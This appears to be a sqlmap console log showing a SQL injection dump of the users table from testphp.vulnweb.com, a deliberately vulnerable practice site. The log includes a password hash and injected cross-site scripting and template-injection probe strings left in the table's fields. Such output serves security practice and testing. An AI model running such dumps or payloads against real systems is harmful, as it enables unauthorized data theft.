 [20:00:01] [INFO] retrieved: 'test'
[20:00:01] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[1 entry]
+------------------------------+----------------------------------+----------------------------------+------+-------+-------+-------------------+--------------------------+
| cc | name | cart | pass | uname | phone | email | address |
+------------------------------+----------------------------------+----------------------------------+------+-------+-------+-------------------+--------------------------+
| "}#{98991*97996*98991*97996} | <h1>goodname<script>1}acx{{"abc" | 02335b52cdb5a65ee896aa25ce4cd0e7 | test | test | saedf | <h1>number87</h1> | 1%}acx{{98991*97996}}xca |
+------------------------------+----------------------------------+----------------------------------+------+-------+-------+-------------------+--------------------------+
[20:00:08] [INFO] table 'acuart.users' dumped to CSV file 'C:\Users\user\AppData\Local\sqlmap\output\testphp.vulnweb.com\dump\acuart\users.csv'
[20:00:08] [INFO] fetched data logged to text files under 'C:\Users\user\AppData\Local\sqlmap\output\testphp.vulnweb.com'